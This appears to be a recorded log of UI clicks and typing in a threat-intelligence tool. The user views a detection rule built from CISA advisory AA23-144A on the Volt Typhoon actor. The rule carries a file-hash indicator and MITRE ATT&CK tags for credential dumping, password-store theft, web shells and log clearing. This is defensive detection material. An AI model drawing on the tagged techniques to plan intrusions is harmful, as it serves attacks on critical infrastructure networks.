 type on "**********"  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   status   development author   Amy tag   "mitre-attack=T1190" tag   tag   tag" at bounding box center [4306, 509]  click on "reference   "AA23-144A_PRC_State-Sponsored_Cyber_Actor_Living_Off_the_Land_to_Evade_Detection.stix.json" status   development author   Amy tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag   "mitre-attack=T1059.003" tag   "mitre-attack=T1047" tag   "mitre-attack=T1505.003" tag   "mitre-attack=T1564" tag   "mitre-attack=T1070.001" tag   "mitre-attack=T1110" tag   "mitre-attack=T1110.003" tag   "mitre-attack=T1555" tag   "mitre-attack=T1003" tag   "mitre-attack=T1003.003" tag   "mitre-attack=T1069.002" tag   "mitre-attack=T1069.001" tag   "mitre-attack=T1082" tag   "mitre-attack=T1016" tag   "mitre-attack=T1033" tag   "mitre-attack=T1090" tag   "mitre-attack=T1090.002" step   stix_file_object   {      $file . hash . sha256   =   "EE8DF354503A56C62719656FAE71B3502ACF9F87951C55FFD955FEEC90A11484"      $file . name   =   "daovjpsyfe"      action   File . Open }" at bounding box center (4306, 508)  click at bounding box center (1441, 516)  click at bounding box center [1441, 562]  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   status   development author   Amy tag   "mitre-attack=T1190" tag   tag   tag" at bounding box center (4306, 509)  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   status   development author   Amy tag   "mitre-attack=T1190" tag   tag   tag" at bounding box center (4306, 509) click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   status   development author   Amy tag   "mitre-attack=T1190" tag   tag   tag" at bounding box center (4306, 509) 